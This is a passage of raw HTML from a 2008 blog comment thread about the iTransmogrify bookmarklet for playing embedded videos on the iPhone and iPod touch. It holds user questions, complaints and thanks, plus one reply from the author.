		<div class="comment-meta commentmetadata">
			<strong>jo</strong>
			<span class="comment-timestamp">2:46am on Thursday, June 26th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-47940" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/ee1a90a767d1377c998d80d687ca22b3d7be5b97e2c5005d712078f6b54d6f80?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ee1a90a767d1377c998d80d687ca22b3d7be5b97e2c5005d712078f6b54d6f80?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>after just a few websites, I notice it only works on inbedded videos from youtube.</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-48429">
     <div id="comment-48429">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://www.iphone-hacks.com" class="url" rel="ugc external nofollow">Bryon Brock</a></strong>
			<span class="comment-timestamp">7:21pm on Sunday, June 29th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-48429" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://www.iphone-hacks.com"><img alt='' src='https://secure.gravatar.com/avatar/ad74dce0d2f9d91aa601901a38370012b9c7054df924ea759d163df475f1d7f8?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ad74dce0d2f9d91aa601901a38370012b9c7054df924ea759d163df475f1d7f8?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p><a href="http://www.iphone-hacks.com/2008/01/13/itransmogrify/" rel="nofollow ugc">http://www.iphone-hacks.com/2008/01/13/itransmogrify/</a></p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-49793">
     <div id="comment-49793">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://Joox.net" class="url" rel="ugc external nofollow">Ian</a></strong>
			<span class="comment-timestamp">5:25pm on Tuesday, July 8th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-49793" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://Joox.net"><img alt='' src='https://secure.gravatar.com/avatar/09efdadc84daa0e3cc6663fc82edba2df69625be2bf52bd1d5331f35bc0562c1?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/09efdadc84daa0e3cc6663fc82edba2df69625be2bf52bd1d5331f35bc0562c1?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>this site was not working for me would u b able to tell me why or would u b able to fix and cover the missing link needed!?!</p>
<p>Also I have noticed that addictinggames.com also is not covered but it says that it needs flash player and this does flash player!!!!!</p>
<p>Please and Thank you!!!!<br />
please respond asap!!!!!!!</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-49794">
     <div id="comment-49794">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://Joox.net" class="url" rel="ugc external nofollow">Ian</a></strong>
			<span class="comment-timestamp">5:28pm on Tuesday, July 8th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-49794" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://Joox.net"><img alt='' src='https://secure.gravatar.com/avatar/09efdadc84daa0e3cc6663fc82edba2df69625be2bf52bd1d5331f35bc0562c1?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/09efdadc84daa0e3cc6663fc82edba2df69625be2bf52bd1d5331f35bc0562c1?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>sorry the site was joox.net.        Once more joox.net</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-50109">
     <div id="comment-50109">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://www.yahoo.com" class="url" rel="ugc external nofollow">Joe</a></strong>
			<span class="comment-timestamp">11:25pm on Thursday, July 10th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-50109" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://www.yahoo.com"><img alt='' src='https://secure.gravatar.com/avatar/7a0a48823f8313609a504400afaded6d17e2b6ed2ef888264614b5c1145b7202?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7a0a48823f8313609a504400afaded6d17e2b6ed2ef888264614b5c1145b7202?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>this works very well on my new iPhone!!!!!!!!</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-50320">
     <div id="comment-50320">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://jens.ayton.se/blag/" class="url" rel="ugc external nofollow">Ahruman</a></strong>
			<span class="comment-timestamp">6:02pm on Saturday, July 12th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-50320" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://jens.ayton.se/blag/"><img alt='' src='https://secure.gravatar.com/avatar/84b2569ed8e3ee19a19d59f6416de872ae07024df28f915136b0aef4bc326e09?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/84b2569ed8e3ee19a19d59f6416de872ae07024df28f915136b0aef4bc326e09?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Seems the iPhone 2.0 software doesn’t need this any more.</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-50503">
     <div id="comment-50503">

		<div class="comment-meta commentmetadata">
			<strong>braeden</strong>
			<span class="comment-timestamp">7:50am on Monday, July 14th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-50503" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/3c6762100d3025b27dee7aaa8c27de3816472abc7f4ff9c1ee50ee4a4d82bb75?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3c6762100d3025b27dee7aaa8c27de3816472abc7f4ff9c1ee50ee4a4d82bb75?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>when I tried to highlight that little bit it would not highlight so how can I get around this or how do u highlight it, oh by the way I am trying to do it with an iPod touch so does that make a difference</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-50792">
     <div id="comment-50792">

		<div class="comment-meta commentmetadata">
			<strong>Vishnu</strong>
			<span class="comment-timestamp">5:18pm on Wednesday, July 16th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-50792" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/593b1531ab3a909982ae45853fd24dbacef3cc1a0710f02f200200d5b773fb45?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/593b1531ab3a909982ae45853fd24dbacef3cc1a0710f02f200200d5b773fb45?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Nope I have the latest 2.0 firmware what used to work with itransmogrify is not working anymore. So something new is needed for the flash to work in the youtube videos</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-50815">
     <div id="comment-50815">

		<div class="comment-meta commentmetadata">
			<strong>Greg</strong>
			<span class="comment-timestamp">10:13pm on Wednesday, July 16th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-50815" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/9f91865af8dc22b35e5b9c979bafd24bf9c4474d5f2662aec9103b24d6b18cf4?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9f91865af8dc22b35e5b9c979bafd24bf9c4474d5f2662aec9103b24d6b18cf4?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>can this work on xtube.com&#8230;?</p>
<p>wow, this is embarassing&#8230;lol&#8230;</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-51615">
     <div id="comment-51615">

		<div class="comment-meta commentmetadata">
			<strong>Frank</strong>
			<span class="comment-timestamp">1:51am on Tuesday, July 22nd, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-51615" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/353a92b6d413b2e2f4c19b78c1524e612cb6a5e9315318c62ab4ec267e41ab15?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/353a92b6d413b2e2f4c19b78c1524e612cb6a5e9315318c62ab4ec267e41ab15?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>ok, maybe i&#8217;m retarded but how the hell do you get the transmogrify link saved as a bookmark on the touch.  it sounds so easy, just drag, but that doesn&#8217;t work. how do you do this??!?!?!?!?!</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-52234">
     <div id="comment-52234">

		<div class="comment-meta commentmetadata">
			<strong>Tom</strong>
			<span class="comment-timestamp">8:00pm on Thursday, July 24th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-52234" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/bf9684b9ed490ddc256d192d91fc5c993226272613bdf17ca3835e44a77bb7c3?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bf9684b9ed490ddc256d192d91fc5c993226272613bdf17ca3835e44a77bb7c3?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Will this work on New 3G modle and Godtube.com</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-52422">
     <div id="comment-52422">

		<div class="comment-meta commentmetadata">
			<strong>stew-o</strong>
			<span class="comment-timestamp">7:43pm on Friday, July 25th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-52422" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/c5105d5d3818d1da9713d0b04bf4474bb29beb99b9daf13450f9be08c1194b2a?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c5105d5d3818d1da9713d0b04bf4474bb29beb99b9daf13450f9be08c1194b2a?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>why every time I go to youtube it sends me to the mobile page am I doing something wrong</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-52605">
     <div id="comment-52605">

		<div class="comment-meta commentmetadata">
			<strong>Stephen</strong>
			<span class="comment-timestamp">5:30am on Sunday, July 27th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-52605" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/b0a8a81bad4689adc0274a719376638d4e31e6802fedc72b012ba0437c179e81?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0a8a81bad4689adc0274a719376638d4e31e6802fedc72b012ba0437c179e81?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Joe</p>
<p>How do you get the url you need to edit into the iPhone in the first place? In other words which page do you need to be on? I am sorry I was confused by the instructions. Can you help?</p>
<p>Looks as though it going to be very useful though. </p>
<p>Thanks</p>
<p>Stephen</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-52860">
     <div id="comment-52860">

		<div class="comment-meta commentmetadata">
			<strong>neserk hobow</strong>
			<span class="comment-timestamp">9:19pm on Monday, July 28th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-52860" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/13154fdd3b233098ef3bb963c0a16c6c9595c25ecd4bf9f8834af4df791ed3d9?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/13154fdd3b233098ef3bb963c0a16c6c9595c25ecd4bf9f8834af4df791ed3d9?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Can somebody help me, when I click on trans I can see only the youtube icon and the panda but when I click on it kicks me out of safari. I&#8217;m using a itouch</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-52915">
     <div id="comment-52915">

		<div class="comment-meta commentmetadata">
			<strong>kokubunji getamotoitsu</strong>
			<span class="comment-timestamp">3:28am on Tuesday, July 29th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-52915" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/3e9fa9d9711bb7f305d8af40fe3d27611ee557e20d36bf15be14acabe19aa7b1?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3e9fa9d9711bb7f305d8af40fe3d27611ee557e20d36bf15be14acabe19aa7b1?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>any chance of you making this work with justdubs.net or even veoh in general????</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-52916">
     <div id="comment-52916">

		<div class="comment-meta commentmetadata">
			<strong>kokubunji getamotoitsu</strong>
			<span class="comment-timestamp">3:32am on Tuesday, July 29th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-52916" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/3e9fa9d9711bb7f305d8af40fe3d27611ee557e20d36bf15be14acabe19aa7b1?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3e9fa9d9711bb7f305d8af40fe3d27611ee557e20d36bf15be14acabe19aa7b1?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>and watch-movies.net, if jt helps it mostly uses  toudu and youku.com pleaz and thnx</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-53489">
     <div id="comment-53489">

		<div class="comment-meta commentmetadata">
			<strong>Nash</strong>
			<span class="comment-timestamp">9:46am on Friday, August 1st, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-53489" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/e9ed239506efb787fc7c714558f3f71b2bd350ace81c546e4b264bfebea94d9e?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e9ed239506efb787fc7c714558f3f71b2bd350ace81c546e4b264bfebea94d9e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>It does not seem to be working at <a href="http://www.escapistmagazine.com/videos/view/zero-punctuation" rel="nofollow ugc">http://www.escapistmagazine.com/videos/view/zero-punctuation</a> while on my ipod touch.</p>
<p>Is this due to the google redirect?</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-53805">
     <div id="comment-53805">

		<div class="comment-meta commentmetadata">
			<strong>keV</strong>
			<span class="comment-timestamp">3:48am on Monday, August 4th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-53805" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/99883dbf69d2a6776c4ae836383b1b4fcee3e8c15377ae537b0570f6b0b5c2b1?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/99883dbf69d2a6776c4ae836383b1b4fcee3e8c15377ae537b0570f6b0b5c2b1?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>does this not work on the 2.0 update because I did everything right and it still won&#8217;t work I press the bookmark and the thing in the corner just spins around for about 5 seconds then stops and nothing happens to the page please help I really want to watch flash videos.</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-55258">
     <div id="comment-55258">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://youtube.com" class="url" rel="ugc external nofollow">beserk howbow</a></strong>
			<span class="comment-timestamp">6:41pm on Friday, August 8th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-55258" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://youtube.com"><img alt='' src='https://secure.gravatar.com/avatar/13154fdd3b233098ef3bb963c0a16c6c9595c25ecd4bf9f8834af4df791ed3d9?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/13154fdd3b233098ef3bb963c0a16c6c9595c25ecd4bf9f8834af4df791ed3d9?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Dow I have to have youtube anable please anwer me joe</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-60442">
     <div id="comment-60442">

		<div class="comment-meta commentmetadata">
			<strong>dolby</strong>
			<span class="comment-timestamp">2:24am on Saturday, August 23rd, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-60442" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/27238768a7c5521fba4de0ef8e7d18a78844266e46861985dfb08aa5008670a5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27238768a7c5521fba4de0ef8e7d18a78844266e46861985dfb08aa5008670a5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Several folks had questions about syncing bookmarks to the iphone&#8230;  </p>
<p>I&#8217;m using O-Marks (free iPhone App) to sync bookmarks with my foxmarks bookmarks on firefox.</p>
<p>I hope this is helpful.</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-67307">
     <div id="comment-67307">

		<div class="comment-meta commentmetadata">
			<strong>helloflash</strong>
			<span class="comment-timestamp">4:13pm on Wednesday, September 3rd, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-67307" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/0a9a7c8433bd3d577ae32e8fd85c29cd9538f9accde7c96d612eff79bf57be53?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0a9a7c8433bd3d577ae32e8fd85c29cd9538f9accde7c96d612eff79bf57be53?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>is it possible for veoh videos to be played?</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-67426">
     <div id="comment-67426">

		<div class="comment-meta commentmetadata">
			<strong>help</strong>
			<span class="comment-timestamp">7:26pm on Wednesday, September 3rd, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-67426" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/af7bd120cb500f5c096b921fa135c40855cd53577ac33370738aad10d5254ac2?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/af7bd120cb500f5c096b921fa135c40855cd53577ac33370738aad10d5254ac2?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Ok &#8211; I used this today. Cool right? Javascript running from the bookmarks.<br />
Well, now, when im navigating webpages, safari locks up. I removed the bookmark, cleared cache, cookies and history several times. held down homebutton and power. Restarted.</p>
<p>Same thing. Is there a specific way to remove this or could it have damaged some preference for Safari on my iPhone 3G 2.02(its not jailbroken so there should be no read/write access to have done this)?</p>
<p>Is this nor related and I am just now finding a bug? </p>
<p>Is there a way to remove this besides removing the bookmark and the cookies?</p>
<p>Help, thank you &lt;3</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-68281">
     <div id="comment-68281">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://Godtube" class="url" rel="ugc external nofollow">kenton</a></strong>
			<span class="comment-timestamp">8:05pm on Thursday, September 4th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-68281" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://Godtube"><img alt='' src='https://secure.gravatar.com/avatar/ca9163957221d1f6cf590771defb8cbaf5f85124c3b157dba28ca9383806db44?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca9163957221d1f6cf590771defb8cbaf5f85124c3b157dba28ca9383806db44?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>I can’t Godtube to work Joe and I tried to go to Speckproducts.com and it wont work either.</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment byuser comment-author-joe bypostauthor odd alt thread-odd thread-alt depth-1" id="li-comment-68482">
     <div id="comment-68482">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://www.joemaller.com" class="url" rel="ugc external nofollow">Joe</a></strong>
			<span class="comment-timestamp">1:23am on Friday, September 5th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-68482" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://www.joemaller.com"><img alt='' src='https://secure.gravatar.com/avatar/fe11fb22cbf2972be8b48dde08f27fff4b6d7008ad682e8b42a0e0c57b0e34f2?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe11fb22cbf2972be8b48dde08f27fff4b6d7008ad682e8b42a0e0c57b0e34f2?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>@help it&#8217;s not the bookmarklet, Safari and a lot of iPhone OS 2.0 is really buggy. Hopefully things will be more stable in 2.1, but my iPhone seems to crash a couple times a day now with heavy browsing.</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-72317">
     <div id="comment-72317">

		<div class="comment-meta commentmetadata">
			<strong>Vendetta</strong>
			<span class="comment-timestamp">7:33pm on Wednesday, September 10th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-72317" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/e94f1aff4bbd7939a4b0009db6e9fc159dfaa3dd6d996eb3e3c1b79c7edbb7ce?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e94f1aff4bbd7939a4b0009db6e9fc159dfaa3dd6d996eb3e3c1b79c7edbb7ce?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Er&#8230; Does this work with youtube only? Because I&#8217;ve tried a few links from SideReel and I got nothing.</p>
<p>So this java thingy only works with the videos we already can access through youtube program on our iTouches?</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-72762">
     <div id="comment-72762">

		<div class="comment-meta commentmetadata">
			<strong>erwin</strong>
			<span class="comment-timestamp">3:35pm on Thursday, September 11th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-72762" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/a1a949477cf1dd753c47f77e82b7792c78a4d70e1308fae9a159d66f0682c71a?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a1a949477cf1dd753c47f77e82b7792c78a4d70e1308fae9a159d66f0682c71a?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>can&#8217;t connect to you tube.<br />
I&#8217;m getting really frustrated Reading about<br />
how this and that and the other site&#8230;e.g.<br />
stage ,won&#8217;t won&#8217;t.</p>
<p>How about telling us what WILL work?<br />
now there&#8217;s an idea!</p>
<p>I&#8217;m so sick of wasting my time on<br />
so much bull on the Internet</p>
<p>NOTHING WORKS!</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-72943">
     <div id="comment-72943">

		<div class="comment-meta commentmetadata">
			<strong>brad</strong>
			<span class="comment-timestamp">9:23pm on Thursday, September 11th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-72943" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/fe4b604bc6c10989eb51635e9fee831eccc8e4300578a89d345a9033db4637d9?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe4b604bc6c10989eb51635e9fee831eccc8e4300578a89d345a9033db4637d9?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>I am using the new iPod touch and it looks like you don&#8217;t even need itransmogify anymore.<br />
Sorry.</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-74190">
     <div id="comment-74190">

		<div class="comment-meta commentmetadata">
			<strong>andrew</strong>
			<span class="comment-timestamp">2:00pm on Saturday, September 13th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-74190" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/604decb3f755a5fdff0cb13d524e949a403ef6600dd2d76405a5687fb1750777?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/604decb3f755a5fdff0cb13d524e949a403ef6600dd2d76405a5687fb1750777?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>work perfect easy to do thanks a lot a+++++++</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-75415">
